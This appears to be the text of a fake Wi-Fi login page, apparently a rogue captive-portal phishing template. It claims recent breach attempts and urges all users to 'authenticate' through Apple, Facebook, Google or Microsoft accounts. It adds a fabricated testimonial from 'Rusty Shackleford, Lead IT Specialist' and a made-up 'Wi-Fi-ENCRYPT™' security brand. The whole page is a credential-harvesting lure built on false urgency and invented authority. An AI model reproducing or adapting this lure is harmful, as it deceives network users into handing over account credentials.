 Network Security Update
As part of our ongoing efforts to ensure the utmost security, we've
implemented a new secure protocol. Due to recent attempted security
breaches, it's urgent for all users to authenticate below.
"Using this new secure protocol has vastly improved our network safety." -
Rusty Shackleford, Lead IT Specialist
Apple
Facebook
Google
Microsoft
Why this additional step?
To ensure the utmost security, we have implemented this additional
authentication step. This process verifies the legitimacy of devices
attempting to connect to our network and prevents unauthorized
access.
Secured by Wi-Fi-ENCRYPT™ Technologies © 2023. All rights reserved.